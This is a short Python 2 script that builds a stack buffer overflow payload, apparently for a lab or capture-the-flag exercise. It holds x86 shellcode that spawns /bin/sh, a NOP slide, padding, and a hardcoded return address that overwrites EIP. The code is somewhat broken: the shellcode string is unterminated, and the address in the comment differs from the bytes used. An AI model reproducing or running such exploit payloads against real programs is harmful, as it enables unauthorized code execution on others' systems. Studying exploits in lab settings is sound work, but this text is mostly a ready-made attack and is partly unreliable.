 #!/usr/bin/python
shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\
payload = "\x90" * 50 #NOP slide
payload += shellcode
payload += "A" * (390-50-len(shellcode))
# Have EIP jump to 0xbfffec60
# payload += "\xa0\xec\xff\xbf" # Little endian
payload += "\xa0\xec\xff\xbf"
print payload